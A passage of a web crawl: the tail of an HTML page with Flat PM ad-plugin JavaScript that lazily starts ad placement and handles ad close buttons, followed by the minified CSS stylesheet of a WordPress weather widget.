span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9
body_size: 631
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap);.splw-lite-wrapper{font-family:Roboto,sans-serif;display:flex;justify-content:center;flex-direction:column;font-size:16px;line-height:1.5;text-align:center;color:#fff;position:relative;overflow:hidden;padding-top:1em}.splw-weather-title{font-size:27px;text-align:center;font-weight:700;text-transform:capitalize;line-height:20px}.splw-lite-wrapper .splw-lite-header{text-align:center;margin-bottom:.625em}.splw-lite-wrapper .splw-lite-header-title-wrapper{display:inline-block}.splw-lite-wrapper .splw-lite-header-title{font-size:27px;font-weight:700;line-height:38px}.splw-lite-wrapper .splw-lite-current-time{display:inline-block;font-size:14px;font-weight:600}.splw-lite-wrapper .splw-lite-body{width:100%;margin:0 auto;padding-bottom:20px;font-size:.875em;font-weight:400}.splw-lite-wrapper .splw-lite-current-temp{text-align:center;margin-bottom:.5em;margin-top:7px}.splw-lite-wrapper .splw-lite-current-temp span.cur-temp{font-family:Roboto,sans-serif;font-size:48px;font-weight:700;line-height:52px}.splw-lite-wrapper .splw-lite-current-text{margin-top:10px}.splw-lite-wrapper .splw-lite-current-temp img{display:inline;box-shadow:none}.splw-lite-wrapper .splw-current-weather .splw-other-opt{margin-bottom:3.75em}.splw-lite-wrapper .splw-lite-current-text .splw-lite-desc{display:inline-block;font-size:14px;font-weight:500;line-height:20px;text-transform:capitalize}.splw-lite-wrapper .splw-lite-current-text .splw-other-opt{display:block;font-size:13px;font-weight:400;line-height:1.4em;margin-top:8px}.splw-lite-wrapper .splw-cur-temp{display:flex;justify-content:center;line-height:initial}.splw-lite-wrapper .splw-weather-attribution{padding:.5em 1em;font-size:11px;text-align:center;background:rgba(0,0,0,.1)}.splw-lite-wrapper .splw-weather-attribution a{text-decoration:none}.splw-lite-wrapper .splw-warning{padding:20px}